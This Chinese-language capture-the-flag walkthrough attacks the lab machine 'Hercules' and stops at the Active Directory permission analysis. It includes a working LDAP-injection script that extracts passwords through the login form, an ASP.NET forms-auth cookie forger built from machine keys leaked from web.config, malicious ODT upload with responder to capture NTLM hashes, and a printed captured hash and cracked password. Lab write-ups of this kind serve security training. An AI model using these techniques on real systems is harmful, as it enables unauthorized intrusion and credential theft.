靶机ip:10.10.11.91
感谢lamber师傅提供的大致解题流程
传送门:https://lamber-maybe.com/hackthebox/machines/hercules/
知识点
- kerberos pre_auth
- LDAP注入
- NTLM反射
- Shadow Credentials 攻击
- ACL滥用
- ADCS ESC3
- 基于资源的约束性委派
信息收集
Open 10.10.11.91:53
Open 10.10.11.91:80
Open 10.10.11.91:88
Open 10.10.11.91:135
Open 10.10.11.91:139
Open 10.10.11.91:389
Open 10.10.11.91:443
Open 10.10.11.91:445
Open 10.10.11.91:464
Open 10.10.11.91:593
Open 10.10.11.91:636
Open 10.10.11.91:3268
Open 10.10.11.91:3269
Open 10.10.11.91:5986
Open 10.10.11.91:9389
Open 10.10.11.91:49664
Open 10.10.11.91:49667
Open 10.10.11.91:49674
Open 10.10.11.91:49684
Open 10.10.11.91:56252
Open 10.10.11.91:56272
Open 10.10.11.91:64047
Web渗透
枚举用户名
页面没有任何信息,扫目录只有login,只能先枚举用户名
先生成字典
awk '/^[[:space:]]*$/ {next} {
gsub(/^[ \t]+|[ \t]+$/,"");
for(i=97;i<=122;i++)
printf "%s.%c\n", $0, i
}' /usr/share/seclists/Usernames/Names/names.txt | \
sudo tee /usr/share/seclists/Usernames/Names/names.withletters.txt > /dev/null && \
echo "Created: /usr/share/seclists/Usernames/Names/names.withletters.txt"
利用kerberos pre_auth进行用户名枚举,fuzz下有哪些域用户
kerbrute userenum --dc 10.10.11.91 -d hercules.htb '/usr/share/secLists/Usernames/Names/names.withletters.txt' -t 100

保存用户名到users.txt
cat output.txt | awk -F ' ' '{print $7}' | awk -F '@' '{print $1}' > users.txt
LDAP注入
https://brightsec.com/blog/ldap-injection/
#!/usr/bin/env python3
import requests
import string
import urllib3
import re
import time
# Disable SSL warnings
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# Configuration
BASE = "https://hercules.htb"
LOGIN_PATH = "/Login"
LOGIN_PAGE = "/login"
TARGET_URL = BASE + LOGIN_PATH
VERIFY_TLS = False
# Success indicator (valid user, wrong password)
SUCCESS_INDICATOR = "Login attempt failed"
# Token regex
TOKEN_RE = re.compile(r'name="__RequestVerificationToken"\s+type="hidden"\s+value="([^"]+)"', re.IGNORECASE)
# All enumerated users (replaced as requested)
KNOWN_USERS = [
"adriana.i",
"angelo.o",
"ashley.b",
"bob.w",
"camilla.b",
"clarissa.c",
"elijah.m",
"fiona.c",
"harris.d",
"heather.s",
"jacob.b",
"jennifer.a",
"jessica.e",
"joel.c",
"johanna.f",
"johnathan.j",
"ken.w",
"mark.s",
"mikayla.a",
"natalie.a",
"nate.h",
"patrick.s",
"ramona.l",
"ray.n",
"rene.s",
"shae.j",
"stephanie.w",
"stephen.m",
"tanya.r",
"tish.c",
"vincent.g",
"will.s",
"zeke.s",
"auditor"
]
def get_token_and_cookie(session):
"""Get fresh CSRF token and cookies"""
response = session.get(BASE + LOGIN_PAGE, verify=VERIFY_TLS)
token = None
match = TOKEN_RE.search(response.text)
if match:
token = match.group(1)
return token
def test_ldap_injection(username, description_prefix=""):
"""Test if description starts with given prefix using LDAP injection"""
session = requests.Session()
# Get fresh token
token = get_token_and_cookie(session)
if not token:
return False
# Build LDAP injection payload
if description_prefix:
# Escape special characters
escaped_desc = description_prefix
if '*' in escaped_desc:
escaped_desc = escaped_desc.replace('*', '\\2a')
if '(' in escaped_desc:
escaped_desc = escaped_desc.replace('(', '\\28')
if ')' in escaped_desc:
escaped_desc = escaped_desc.replace(')', '\\29')
payload = f"{username}*)(description={escaped_desc}*"
else:
# Check if user has description field
payload = f"{username}*)(description=*"
# Double URL encode
encoded_payload = ''.join(f'%{byte:02X}' for byte in payload.encode('utf-8'))
data = {
"Username": encoded_payload,
"Password": "test",
"RememberMe": "false",
"__RequestVerificationToken": token
}
try:
response = session.post(TARGET_URL, data=data, verify=VERIFY_TLS, timeout=5)
return SUCCESS_INDICATOR in response.text
except Exception as e:
return False
def enumerate_description(username):
"""Enumerate description/password field character by character"""
# Character set - most common password chars first for optimization
charset = (
string.ascii_lowercase +
string.digits +
string.ascii_uppercase +
"!@#$_*-." + # Common special chars
"%^&()=+[]{}|;:',<>?/`~\" \\" # Less common
)
print(f"\n[*] Checking user: {username}")
# First check if user has description
if not test_ldap_injection(username):
print(f"[-] User {username} has no description field")
return None
print(f"[+] User {username} has a description field, enumerating...")
description = ""
max_length = 50
no_char_count = 0
for position in range(max_length):
found = False
for char in charset:
test_desc = description + char
if test_ldap_injection(username, test_desc):
description += char
print(f" Position {position}: '{char}' -> Current: {description}")
found = True
no_char_count = 0
break
# Small delay to avoid rate limiting
time.sleep(0.01)
if not found:
no_char_count += 1
if no_char_count >= 2: # Stop after 2 positions with no chars
break
if description:
print(f"[+] Complete: {username} => {description}")
return description
return None
def main():
print("="*60)
print("Hercules LDAP Description/Password Enumeration")
print(f"Testing {len(KNOWN_USERS)} users")
print("="*60)
found_passwords = {}
# Priority users to test first
priority_users = ["web_admin", "auditor", "Administrator", "natalie.a", "ken.w"]
other_users = [u for u in KNOWN_USERS if u not in priority_users]
# Test priority users first
for user in priority_users + other_users:
password = enumerate_description(user)
if password:
found_passwords[user] = password
# Save results immediately
with open("hercules_passwords.txt", "a") as f:
f.write(f"{user}:{password}\n")
print(f"\n[+] FOUND: {user}:{password}\n")
print("\n" + "="*60)
print("ENUMERATION COMPLETE")
print("="*60)
if found_passwords:
print(f"\nFound {len(found_passwords)} passwords:")
for user, pwd in found_passwords.items():
print(f" {user}: {pwd}")
else:
print("\nNo passwords found")
if __name__ == "__main__":
main()

johnathan.j:change*th1s_p@ssw()rd!!
但是还是登录不上web后台,尝试密码喷洒
nxc ldap 10.10.11.91 -u users.txt -p 'change*th1s_p@ssw()rd!!' -k

注意到ken.w用户的报错是时间差,用这个用户登录
ken.w:change*th1s_p@ssw()rd!!
发现有下载文件和上传文件两个功能可能被利用
任意文件读取+Cookie伪造越权
先看下载,抓包看一下

之前可以看出这是个.net网站,所以重点文件找web.config
../../web.config
发现:
decryptionKey="B26C371EA0A71FA5C3C9AB53A343E9B962CD947CD3EB5861EDAE4CCC6B019581"
validation="HMACSHA256"
validationKey="EBF9076B4E3026BE6E3AD58FB72FF9FAD5F7134B42AC73822C5F3EE159F20214B73A80016F
9DDB56BD194C268870845F7A60B39DEF96B553A022F1BA56A18B80"
decryptionKey是ASP.NET用来加密机密数据(例如Forms-Auth票证或ViewState)的对称密钥-通常使用类似AES的块密码。
validationKey是用于计算/验证MAC(例如HMAC-SHA 256)的完整性密钥,因此服务器可以检测篡改。
如果知道这两个密钥,他们可以制作一个paylaod,用decryptionKey加密它,并用validationKey生成一个有效的MAC;就可以伪造任何帐户(包括管理员)
创建一个表单获取admin的cookie
# 创建一个新的控制台项目
dotnet new console -o LegacyAuthConsole
# 添加版本为v2.0.5的AspNetCore.LegacyAuthCookieCompat 包
cd LegacyAuthConsole
dotnet add package AspNetCore.LegacyAuthCookieCompat --version 2.0.5
# 把项目需要的包全部下载好
dotnet restore
# 将目录下的Program.cs改成以下代码
using System;
using System.Security.Claims;
using System.Threading.Tasks;
using AspNetCore.LegacyAuthCookieCompat;
class Program
{
static void Main(string[] args)
{
string validationKey =
"EBF9076B4E3026BE6E3AD58FB72FF9FAD5F7134B42AC73822C5F3EE159F20214B73A80016F9DDB56BD194C268870845F7A60B39DEF96B553A022F1BA56A18B80";
string decryptionKey =
"B26C371EA0A71FA5C3C9AB53A343E9B962CD947CD3EB5861EDAE4CCC6B019581";
var issueDate = DateTime.Now;
var expiryDate = issueDate.AddHours(1);
var formsAuthenticationTicket = new FormsAuthenticationTicket(1, "web_admin",
issueDate, expiryDate, false, "Web Administrators", "/");
byte[] decryptionKeyBytes = HexUtils.HexToBinary(decryptionKey);
byte[] validationKeyBytes = HexUtils.HexToBinary(validationKey);
var legacyFormsAuthenticationTicketEncryptor = new
LegacyFormsAuthenticationTicketEncryptor(decryptionKeyBytes, validationKeyBytes,
ShaVersion.Sha256);
var encryptedText =
legacyFormsAuthenticationTicketEncryptor.Encrypt(formsAuthenticationTicket);
Console.WriteLine(encryptedText);
}
}
# 编译
dotnet build
# 运行当前 .NET 项目
dotnet run

9FF91A4D1B8F282E233170312372B975306FF0061E88B768F7A899EF59F6E0A0BD7B7A4F3738047F1C64C05A56C37265F22AADE6C5DB9203AC15E68DE5273AA5C514088384BCC3413792DFD9B34275AFACBAD3B7BABA7DBB945CE4E02EE6BB87676DDDC221C90DD60FF6070EDC19FE00C59AECF51F90CDA5C4752B5E7772C03AEAEB62D0D6280B72ADF83C64F857A81B089F4EF9791C29FE97427BAED6242C512572E2CF34CFA462541661185AAED93CB9C6BB60FC56B4955F27E1C8543A2AAC
登录ken.w把上面的cookie换一下即可
成功切换到web admin


发现仅让管理员上传文件(FUZZ后发现可以上传.odt和.docx)
文件上传+NTLM反射
参考:https://github.com/lof1sec/Bad-ODF
用这个脚本生成恶意的odt文件

监听
sudo responder -I tun0 -v

natalie.a::HERCULES:14c4381d2aded8fb:D26947A2D68515048A6352FE7154295A:010100000000000000D1C6AA604CDC01F2FBC445EC5286B50000000002000800320056004200490001001E00570049004E002D004C003900520056005000470032004800570055004C0004003400570049004E002D004C003900520056005000470032004800570055004C002E0032005600420049002E004C004F00430041004C000300140032005600420049002E004C004F00430041004C000500140032005600420049002E004C004F00430041004C000700080000D1C6AA604CDC010600040002000000080030003000000000000000000000000020000049C996027345DCB01B7A07074E2C570885C6F4D9502CB19ACBE777F8558A84560A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0036000000000000000000
破解

Prettyprincess123! (natalie.a)
域信息收集+分析
进行信息收集
bloodhound-python -u natalie.a -p 'Prettyprincess123!' -c All -d hercules.htb -ns 10.10.11.91 --zip --use-ldap
分析natalie.a,发现可以通过GenericWrite来横移到bob.w


再看看哪些用户属于远程登录的组:

auditor和ashley.b属于
并且又看到stephen.m和mark.s属于Security Helpdesk组,然后Security Helpdesk组对auditor有forcechangepassword权限
